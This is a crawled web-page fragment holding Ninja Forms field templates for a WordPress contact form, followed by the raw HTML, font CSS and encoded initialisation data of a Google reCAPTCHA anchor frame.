    <input id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" aria-invalid="false" aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element" type="text" value="{{{ _.escape( data.value ) }}}" {{{ data.renderPlaceholder() }}} {{{ data.maybeDisabled() }}}
           aria-labelledby="nf-label-field-{{{ data.id }}}"

            {{{ data.maybeRequired() }}}
    >
</script>
<script id="tmpl-nf-field-email" type="text/template">
	<input
		type="email"
		value="{{{ _.escape( data.value ) }}}"
		class="{{{ data.renderClasses() }}} nf-element"
		id="nf-field-{{{ data.id }}}"
		name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
		{{{data.maybeDisableAutocomplete()}}}
		{{{ data.renderPlaceholder() }}}
		{{{ data.maybeDisabled() }}}
		aria-invalid="false"
		aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}"
		aria-labelledby="nf-label-field-{{{ data.id }}}"
		{{{ data.maybeRequired() }}}
	>
</script>
<script id="tmpl-nf-field-tel" type="text/template">
	<input
		type="tel"
		value="{{{ _.escape( data.value ) }}}"
		class="{{{ data.renderClasses() }}} nf-element"
		{{{ data.maybeDisabled() }}}
		id="nf-field-{{{ data.id }}}"
		name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
		{{{ data.maybeDisableAutocomplete() }}}
		{{{ data.renderPlaceholder() }}}
		aria-invalid="false"
		aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}"
		aria-labelledby="nf-label-field-{{{ data.id }}}"
		{{{ data.maybeRequired() }}}
	>
</script>
<script id="tmpl-nf-field-textarea" type="text/template">
    <textarea id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" aria-invalid="false" aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element" {{{ data.renderPlaceholder() }}} {{{ data.maybeDisabled() }}} {{{ data.maybeDisableAutocomplete() }}} {{{ data.maybeInputLimit() }}}
        aria-labelledby="nf-label-field-{{{ data.id }}}"

        {{{ data.maybeRequired() }}}
    >{{{ _.escape( data.value ) }}}</textarea>
</script>

<!-- Rich Text Editor Templates -->

<script id="tmpl-nf-rte-media-button" type="text/template">
    <span class="dashicons dashicons-admin-media"></span>
</script>

<script id="tmpl-nf-rte-link-button" type="text/template">
    <span class="dashicons dashicons-admin-links"></span>
</script>

<script id="tmpl-nf-rte-unlink-button" type="text/template">
    <span class="dashicons dashicons-editor-unlink"></span>
</script>

<script id="tmpl-nf-rte-link-dropdown" type="text/template">
    <div class="summernote-link">
        URL
        <input type="url" class="widefat code link-url"> <br />
        Text
        <input type="url" class="widefat code link-text"> <br />
        <label>
            <input type="checkbox" class="link-new-window"> {{{ nfi18n.fieldsTextareaOpenNewWindow }}}
        </label>
        <input type="button" class="cancel-link extra" value="Cancel">
        <input type="button" class="insert-link extra" value="Insert">
    </div>
</script>
<script id="tmpl-nf-field-recaptcha" type="text/template">
	<input id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element" type="hidden" value="{{{ data.value }}}" />

	<div class="g-recaptcha" data-callback="nf_recaptcha_response_{{{ data.id }}}" data-theme="{{{ data.theme }}}" data-sitekey="{{{ data.site_key }}}" data-fieldid="{{{ data.id }}}" {{{ ( "invisible" == data.size ) ? 'data-size="invisible"' : '' }}}></div>
</script><script id="tmpl-nf-field-submit" type="text/template">

<# 
let myType = data.type
if('save'== data.type){
	myType = 'button'
}
#>
<input id="nf-field-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element " type="{{{myType}}}" value="{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}}" {{{ ( data.disabled ) ? 'aria-disabled="true" disabled="true"' : '' }}}>

</script><script id='tmpl-nf-field-button' type='text/template'>
    <button id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" class="{{{ data.classes }}} nf-element">
        {{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}}
    </button>
</script><script id="tmpl-nf-field-hidden" type="text/template">
    <input type="hidden" id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element" type="text" value="{{{ _.escape( data.value ) }}}" {{{ data.renderPlaceholder() }}}>
</script>
 <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"64c7d43cb4ea45ff9a51e145b7b550d5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le62pUpAAAAABUspLd5-w5wdd5xdRIkxtyo8AWs&co=aHR0cHM6Ly93d3cud2Vob3Bvd2VyLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=tujt6p8h6om7
body_size: 49401
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Mr8WvdgrFur51RVpwgr2bw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Mr8WvdgrFur51RVpwgr2bw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Mr8WvdgrFur51RVpwgr2bw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22F0ElWzzDiXc9e8KBVjTClMO/wobCg8O3FMK0w4ldbsKLXsKqR3MaPT7DrAZ+w7MywpLDtMOhEcORTsO5QXJ+QgbCtQUpwrbCqU3DpzlNdmkrw55GYsKjw4FVZxjChcOtdcKgQ8O8GMKTSkJGfA3DiErDucOIXcK0Y8O6w5rCvQ7CncK3ajQYN2LCn8KtRwgSNmIe